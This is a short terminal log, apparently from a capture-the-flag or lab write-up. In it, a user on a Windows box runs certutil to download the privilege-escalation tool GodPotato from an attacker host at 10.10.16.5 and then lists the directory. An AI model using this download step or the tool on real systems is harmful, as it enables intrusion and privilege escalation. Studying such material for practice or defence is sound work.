 PS C:\Users> cd alexander.green
PS C:\Users\alexander.green> certutil -urlcache -f http://10.10.16.5:8000/GodPotato-NET4.exe gp.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\alexander.green> ls
Directory: C:\Users\alexander.green
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/5/2025 5:51 PM Desktop
d-r--- 3/4/2025 11:46 PM Documents
d-r--- 5/8/2021 1:20 AM Downloads
d-r--- 5/8/2021 1:20 AM Favorites
d-r--- 5/8/2021 1:20 AM Links
d-r--- 5/8/2021 1:20 AM Music
d-r--- 5/8/2021 1:20 AM Pictures
d----- 5/8/2021 1:20 AM Saved Games
d-r--- 5/8/2021 1:20 AM Videos
-a---- 6/20/2025 9:46 PM 57344 gp.exe
PS C:\Users\alexander.green>